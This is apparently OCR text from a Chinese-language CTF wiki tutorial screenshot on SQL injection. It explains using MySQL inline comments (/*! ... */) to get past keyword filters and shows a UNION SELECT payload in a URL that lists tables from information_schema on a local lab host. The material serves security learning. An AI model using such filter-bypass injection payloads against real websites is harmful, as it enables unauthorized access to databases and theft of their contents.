 内联注释绕过
MySQL会执行放在 /! ... /中里面语句，/!50010 ... /也可以执行里面的SQL语句，其中5.00.10 为
MySQL版本号，当MySQL数据库的实际版本大于内联注释中的版本就会执行里面的代码，可以利
用MySQL的这个特性绕过特殊字符过滤。
Load URL
Split URL
Execute
http://192.168.91.142/sqli/08.php?id=1 and 1=2 /*!union*/ /*!Select*/ 1,group_concat(table_name),3 /*!from*/
information_schema.tables where table_schema='ctfswiki'
Enable Post data Enable Referrer
ctfs-wiki.com
/index.php?id=1
id name age
1 user 3